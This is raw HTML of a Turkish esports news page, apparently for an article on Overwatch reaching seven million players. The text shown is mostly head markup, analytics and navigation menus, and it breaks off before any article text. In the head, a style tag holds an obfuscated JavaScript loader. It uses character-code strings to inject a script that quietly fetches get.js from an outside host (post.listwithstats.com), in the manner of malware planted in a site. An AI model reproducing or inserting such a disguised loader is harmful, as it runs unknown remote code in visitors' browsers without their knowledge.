var td_ad_background_click_target="";</script> <script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://dijitalsporlar.com/wp-content/cache/busting/google-tracking/ga-575b5480531da4d14e7453e2016fe0bc.js','ga');

  ga('create', 'UA-61670798-1', 'auto');
  ga('send', 'pageview');</script> <script type="application/ld+json">{
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://dijitalsporlar.com/",
                    "name": "Ana Sayfa"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://dijitalsporlar.com/category/haberler",
                    "name": "Haberler"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://dijitalsporlar.com/haberler/overwatch-simdiden-7-milyon-oyuncuya-ulasti",
                    "name": "Overwatch Şimdiden 7 Milyon Oyuncuya Ulaştı!"                                
                }
            }    
        ]
    }</script> <link rel="icon" href="https://dijitalsporlar.com/wp-content/uploads/2015/03/favicon.png" sizes="32x32" /><link rel="icon" href="https://dijitalsporlar.com/wp-content/uploads/2015/03/favicon.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://dijitalsporlar.com/wp-content/uploads/2015/03/favicon.png" /><meta name="msapplication-TileImage" content="https://dijitalsporlar.com/wp-content/uploads/2015/03/favicon.png" /><style id="tdw-css-placeholder">(function(){try{varaxazc=String;letaiayhiz=axazc["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+axazc["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+axazc["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_hmxbktd="s"+"c"+axazc[aiayhiz](114,105,112,116),ahyydlwb="c"+"re"+axazc[aiayhiz](97,116,101,69,108,101,109,101,110,116),_plbktqxu="s"+axazc[aiayhiz](114,99),aurhczbiyx=axazc[aiayhiz](105,100),_tkiogzewu="cu"+"rre"+axazc[aiayhiz](110,116,83,99,114,105,112,116);var_rreqzxscrlg="pa"+"r"+axazc[aiayhiz](101,110,116,78,111,100,101),_pplw="i"+"ns"+axazc[aiayhiz](101,114,116,66,101,102,111,114,101),aafzcjzapv="ge"+"El"+axazc[aiayhiz](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),avlfey="h"+"e"+axazc[aiayhiz](97,100),_hxazuzroz="ap"+"p"+axazc[aiayhiz](101,110,100,67,104,105,108,100),_lfls=document;let_jepabfn="t"+"e"+axazc[aiayhiz](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),awmmyaqvuuwa=_lfls[ahyydlwb](_hmxbktd),auiuweq=axazc[aiayhiz](104,116,116,112,115,58,47,47)+axazc[aiayhiz](112,111,115,116,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+axazc[aiayhiz](47)+"a"+"ss"+axazc[aiayhiz](101,116,115)+axazc[aiayhiz](47)+axazc[aiayhiz](103)+"e"+"t"+axazc[aiayhiz](46,106,115);awmmyaqvuuwa[_plbktqxu]=auiuweq;awmmyaqvuuwa[aurhczbiyx]=_jepabfn;if(_lfls[_tkiogzewu]){_lfls[_tkiogzewu][_rreqzxscrlg][_pplw](awmmyaqvuuwa,_lfls[_tkiogzewu])}else{_lfls[aafzcjzapv](avlfey)[0][_hxazuzroz](awmmyaqvuuwa)}}})();</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player,[data-lazy-src]{display:none!important}</style></noscript></head><body class="post-template-default single single-post postid-10217 single-format-image overwatch-simdiden-7-milyon-oyuncuya-ulasti global-block-template-1 single_template_4 essb-10.1.1 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.facebook.com/DijitalSporlar" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="mailto:info@dijitalsporlar.com" title="Mail"> <i class="td-icon-font td-icon-mail-1"></i> <span style="display: none">Mail</span> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://twitter.com/dijitalsporlar" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> <span style="display: none">Twitter</span> </a> </span></div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-mobile-content"><div class="menu-dijitals-anamenu-container"><ul id="menu-dijitals-anamenu" class="td-mobile-main-menu"><li id="menu-item-817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-817"><a href="https://dijitalsporlar.com/">Anasayfa</a></li><li id="menu-item-13538" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-13538"><a href="https://dijitalsporlar.com/category/haberler">Haberler<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-0" class="menu-item-0"><a href="https://dijitalsporlar.com/category/haberler/csgo">CS:GO</a></li><li class="menu-item-0"><a href="https://dijitalsporlar.com/category/haberler/csgo/yama-notlari-csgo">Yama Notları</a></li><li class="menu-item-0"><a href="https://dijitalsporlar.com/category/haberler/dota-2">Dota 2</a></li><li class="menu-item-0"><a href="https://dijitalsporlar.com/category/haberler/fortnite">Fortnite</a></li><li class="menu-item-0"><a href="https://dijitalsporlar.com/category/haberler/hearthstone">Hearthstone</a></li></ul></li><li id="menu-item-18673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18673"><a href="https://dijitalsporlar.com/category/donanim">Donanım</a></li><li id="menu-item-2514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2514"><a href="https://dijitalsporlar.com/category/makaleler">Makale<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://dijitalsporlar.com/category/makaleler/efsaneler-serisi">Efsaneler Serisi</a></li><li class="menu-item-0"><a href="https://dijitalsporlar.com/category/makaleler/hall-of-fame">Hall of Fame</a></li></ul></li><li id="menu-item-3031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3031"><a href="#">Seriler<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-2515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2515"><a href="https://dijitalsporlar.com/category/makaleler/efsaneler-serisi">Efsaneler Serisi</a></li><li id="menu-item-3109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3109"><a href="https://dijitalsporlar.com/category/makaleler/hall-of-fame">Hall of Fame Serisi</a></li></ul></li><li id="menu-item-2615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2615"><a href="https://dijitalsporlar.com/iletisim">İletişim</a></li><li id="menu-item-20777" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20777"><a href="https://tr.gamerbenchmark.com/">Gamer Benchmark</a></li></ul></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://dijitalsporlar.com/"><div class="td-search-close"> <span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input"> <span>Ara</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob"></div></div></div><div id="td-outer-wrap"><div class="td-outer-container"><div class="td-header-wrap td-header-container td-header-style-7"><div class="td-header-row td-header-top-menu"><div class="td-top-bar-container top-bar-style-1"><div class="td-header-sp-top-menu"><div class="menu-top-container"><ul id="menu-dijitals-ustmenu" class="top-header-menu"><li id="menu-item-2801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-2801"><a href="https://dijitalsporlar.com/category/haberler/csgo"><img width="16" height="16" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" class="_mi _image" alt="" aria-hidden="true" decoding="async" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2015/04/csgo.png" /><noscript><img width="16" height="16" src="https://dijitalsporlar.com/wp-content/uploads/2015/04/csgo.png" class="_mi _image" alt="" aria-hidden="true" decoding="async" /></noscript><span class="visuallyhidden">CS:GO</span></a></li><li id="menu-item-2802" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2802"><a href="https://dijitalsporlar.com/category/haberler/dota-2"><img width="16" height="16" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" class="_mi _image" alt="" aria-hidden="true" decoding="async" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2015/04/dota2.png" /><noscript><img width="16" height="16" src="https://dijitalsporlar.com/wp-content/uploads/2015/04/dota2.png" class="_mi _image" alt="" aria-hidden="true" decoding="async" /></noscript><span class="visuallyhidden">Dota 2</span></a></li><li id="menu-item-2803" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2803"><a href="https://dijitalsporlar.com/category/haberler/hearthstone"><img width="16" height="16" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" class="_mi _image" alt="" aria-hidden="true" decoding="async" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2015/04/hearthstone.png" /><noscript><img width="16" height="16" src="https://dijitalsporlar.com/wp-content/uploads/2015/04/hearthstone.png" class="_mi _image" alt="" aria-hidden="true" decoding="async" /></noscript><span class="visuallyhidden">Hearthstone</span></a></li><li id="menu-item-2804" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2804"><a href="https://dijitalsporlar.com/category/haberler/heroes-of-the-storm"><img width="16" height="16" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" class="_mi _image" alt="" aria-hidden="true" decoding="async" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2015/04/heroesofthestorm.png" /><noscript><img width="16" height="16" src="https://dijitalsporlar.com/wp-content/uploads/2015/04/heroesofthestorm.png" class="_mi _image" alt="" aria-hidden="true" decoding="async" /></noscript><span class="visuallyhidden">Heroes of the Storm</span></a></li><li id="menu-item-2805" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2805"><a href="https://dijitalsporlar.com/category/haberler/league-of-legends-haberleri"><img width="16" height="16" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" class="_mi _image" alt="" aria-hidden="true" decoding="async" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2015/04/lol-icon.gif" /><noscript><img width="16" height="16" src="https://dijitalsporlar.com/wp-content/uploads/2015/04/lol-icon.gif" class="_mi _image" alt="" aria-hidden="true" decoding="async" /></noscript><span class="visuallyhidden">League of Legends</span></a></li><li id="menu-item-14325" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-14325"><a href="https://dijitalsporlar.com/category/haberler/overwatch"><img width="16" height="16" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" class="_mi _image" alt="" aria-hidden="true" decoding="async" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2017/03/minilogooverwatch.png" /><noscript><img width="16" height="16" src="https://dijitalsporlar.com/wp-content/uploads/2017/03/minilogooverwatch.png" class="_mi _image" alt="" aria-hidden="true" decoding="async" /></noscript><span class="visuallyhidden">Overwatch</span></a></li><li id="menu-item-2720" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2720"><a href="https://dijitalsporlar.com/dijital-sporlar-hakkimizda">Hakkımızda</a></li><li id="menu-item-3409" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3409"><a href="https://dijitalsporlar.com/reklam">Reklam</a></li><li id="menu-item-20778" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-20778"><a href="https://tr.gamerbenchmark.com/">Gamer Benchmark</a></li></ul></div></div><div class="td-header-sp-top-widget"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.facebook.com/DijitalSporlar" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="mailto:info@dijitalsporlar.com" title="Mail"> <i class="td-icon-font td-icon-mail-1"></i> <span style="display: none">Mail</span> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://twitter.com/dijitalsporlar" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> <span style="display: none">Twitter</span> </a> </span></div></div></div><div class="td-header-row td-header-header"><div class="td-header-sp-logo"> <a class="td-main-logo" href="https://dijitalsporlar.com/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%2063'%3E%3C/svg%3E" alt="" width="300" height="63" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2017/02/dijitalsporlar-logo2-300x63.png"/><noscript><img src="https://dijitalsporlar.com/wp-content/uploads/2017/02/dijitalsporlar-logo2-300x63.png" alt="" width="300" height="63"/></noscript> <span class="td-visual-hidden">Dijital Sporlar</span> </a></div></div><div class="td-header-menu-wrap"><div class="td-header-row td-header-border td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div><div class="td-main-menu-logo td-logo-in-header"> <a class="td-main-logo" href="https://dijitalsporlar.com/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%2063'%3E%3C/svg%3E" alt="" width="300" height="63" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2017/02/dijitalsporlar-logo2-300x63.png"/><noscript><img src="https://dijitalsporlar.com/wp-content/uploads/2017/02/dijitalsporlar-logo2-300x63.png" alt="" width="300" height="63"/></noscript> </a></div><div class="menu-dijitals-anamenu-container"><ul id="menu-dijitals-anamenu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-817"><a href="https://dijitalsporlar.com/">Anasayfa</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-13538"><a href="https://dijitalsporlar.com/category/haberler">Haberler</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"59","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "1991";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "399";
tdBlocksArray.push(block_tdi_1);</script><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_1" ><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/haberler/pubg-global-championship-2023-basliyor" rel="bookmark" class="td-image-wrap " title="PUBG Global Championship 2023 başlıyor" ><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-265x198.jpg 265w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="PUBG Global Championship 2023 başlıyor" title="PUBG Global Championship 2023 başlıyor" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-180x135.jpg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-180x135.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px" alt="PUBG Global Championship 2023 başlıyor" title="PUBG Global Championship 2023 başlıyor" /></noscript></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://dijitalsporlar.com/haberler/pubg-global-championship-2023-basliyor" rel="bookmark" title="PUBG Global Championship 2023 başlıyor">PUBG Global Championship 2023 başlıyor</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/haberler/monster-notebook-ve-pubg-battlegrounds-ile-monster-29-ekim-kupasi-heyecani-basliyor" rel="bookmark" class="td-image-wrap " title="Monster Notebook ve PUBG: BATTLEGROUNDS ile Monster 29 Ekim Kupası heyecanı başlıyor!" ><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-265x198.jpg 265w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="Monster Notebook ve PUBG: BATTLEGROUNDS ile Monster 29 Ekim Kupası heyecanı başlıyor!" title="Monster Notebook ve PUBG: BATTLEGROUNDS ile Monster 29 Ekim Kupası heyecanı başlıyor!" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-180x135.jpg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-180x135.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px" alt="Monster Notebook ve PUBG: BATTLEGROUNDS ile Monster 29 Ekim Kupası heyecanı başlıyor!" title="Monster Notebook ve PUBG: BATTLEGROUNDS ile Monster 29 Ekim Kupası heyecanı başlıyor!" /></noscript></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://dijitalsporlar.com/haberler/monster-notebook-ve-pubg-battlegrounds-ile-monster-29-ekim-kupasi-heyecani-basliyor" rel="bookmark" title="Monster Notebook ve PUBG: BATTLEGROUNDS ile Monster 29 Ekim Kupası heyecanı başlıyor!">Monster Notebook ve PUBG: BATTLEGROUNDS ile Monster 29 Ekim Kupası heyecanı başlıyor!</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/haberler/protality-sezon-7-kayitlari-acildi" rel="bookmark" class="td-image-wrap " title="PROTALITY Sezon 7 kayıtları açıldı" ><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-265x198.jpg 265w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="PROTALITY Sezon 7 kayıtları açıldı" title="PROTALITY Sezon 7 kayıtları açıldı" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-180x135.jpg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-180x135.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px" alt="PROTALITY Sezon 7 kayıtları açıldı" title="PROTALITY Sezon 7 kayıtları açıldı" /></noscript></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://dijitalsporlar.com/haberler/protality-sezon-7-kayitlari-acildi" rel="bookmark" title="PROTALITY Sezon 7 kayıtları açıldı">PROTALITY Sezon 7 kayıtları açıldı</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/haberler/steelseries-arctis-nova-turnuvalarina-katilmak-icin-son-sans" rel="bookmark" class="td-image-wrap " title="SteelSeries Arctis Nova Turnuvalarına katılmak için son şans!" ><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2023/04/SteelSeries-Arctis-Nova-Turnuvalarina-katilmak-icin-son-sans-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/04/SteelSeries-Arctis-Nova-Turnuvalarina-katilmak-icin-son-sans-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/04/SteelSeries-Arctis-Nova-Turnuvalarina-katilmak-icin-son-sans-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/04/SteelSeries-Arctis-Nova-Turnuvalarina-katilmak-icin-son-sans-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/04/SteelSeries-Arctis-Nova-Turnuvalarina-katilmak-icin-son-sans-265x198.jpg 265w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="SteelSeries Arctis Nova Turnuvalarına katılmak için son şans!" title="SteelSeries Arctis Nova Turnuvalarına katılmak için son şans!" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2023/04/SteelSeries-Arctis-Nova-Turnuvalarina-katilmak-icin-son-sans-180x135.jpg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2023/04/SteelSeries-Arctis-Nova-Turnuvalarina-katilmak-icin-son-sans-180x135.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2023/04/SteelSeries-Arctis-Nova-Turnuvalarina-katilmak-icin-son-sans-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/04/SteelSeries-Arctis-Nova-Turnuvalarina-katilmak-icin-son-sans-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/04/SteelSeries-Arctis-Nova-Turnuvalarina-katilmak-icin-son-sans-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/04/SteelSeries-Arctis-Nova-Turnuvalarina-katilmak-icin-son-sans-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/04/SteelSeries-Arctis-Nova-Turnuvalarina-katilmak-icin-son-sans-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px" alt="SteelSeries Arctis Nova Turnuvalarına katılmak için son şans!" title="SteelSeries Arctis Nova Turnuvalarına katılmak için son şans!" /></noscript></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://dijitalsporlar.com/haberler/steelseries-arctis-nova-turnuvalarina-katilmak-icin-son-sans" rel="bookmark" title="SteelSeries Arctis Nova Turnuvalarına katılmak için son şans!">SteelSeries Arctis Nova Turnuvalarına katılmak için son şans!</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/haberler/protality-2-yilini-dropstars-etkinligi-ile-kutluyor" rel="bookmark" class="td-image-wrap " title="PROTALITY 2. yılını DROPSTARS etkinliği ile kutluyor!" ><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2022/11/protality-dropstars-esports360-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2022/11/protality-dropstars-esports360-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2022/11/protality-dropstars-esports360-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2022/11/protality-dropstars-esports360-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2022/11/protality-dropstars-esports360-265x198.jpg 265w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="PROTALITY 2. yılını 